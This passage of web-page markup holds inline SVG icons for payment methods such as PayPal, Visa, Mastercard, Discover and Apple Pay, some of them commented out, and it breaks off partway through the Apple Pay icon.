  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 